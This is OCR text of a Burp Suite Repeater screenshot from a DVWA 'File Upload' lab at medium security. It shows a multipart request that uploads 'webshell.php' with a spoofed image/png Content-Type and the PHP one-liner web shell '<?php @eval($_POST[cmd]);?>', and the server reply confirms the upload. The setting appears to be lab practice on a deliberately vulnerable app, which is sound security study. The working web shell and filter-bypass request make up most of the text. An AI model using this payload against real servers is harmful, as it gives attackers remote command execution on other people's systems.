 Vulnerability: File Upload :: Da
不安全 xuxinyu.com/dvwa/vulnerabilities/upload/#
鑫宇
Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://xuxinyu.com
Request
Pretty Raw \n Actions
3 Content-Length: 421
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
8 Origin: http://xuxinyu.com
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryA8bYmGmacFBd7AuX
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://xuxinyu.com/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=147v5go70uegrtkh4iioj4po19; security=medium
15 Connection: close
16
17 ------WebKitFormBoundaryA8bYmGmacFBd7AuX
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 100000
21 ------WebKitFormBoundaryA8bYmGmacFBd7AuX
22 Content-Disposition: form-data; name="uploaded"; filename="webshell.php"
23 Content-Type: image/png
24
25 <?php @eval($_POST[cmd]);?>
26 ------WebKitFormBoundaryA8bYmGmacFBd7AuX
Search... 0 matches
Done
Response
Pretty Raw Rend... \n Actions
INSPECTOR
74
75
76
77 <div class="vulnerable_code_area">
78 <form enctype="multipart/form-data" action="#" method="POST">
79 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
80 Choose an image to upload:<br />
<br />
81 <input name="uploaded" type="file" />
<br />
82 <br />
83 <input type="submit" name="Upload" value="Upload" />
84
85 </form>
86 <pre>
../../hackable/uploads/webshell.php succesfully uploaded!
</pre>
87 </div>
88
89 <h2>
More Information
</h2>
90 <ul>
91 <li>
<a href="https://owasp.org/www-community/vulnerabilities/Unr
</li>
92 <li>
Search... 0 matches
4,429 bytes | 5 millis
About
Logout
有道
PC
T
20:05
2023/2/9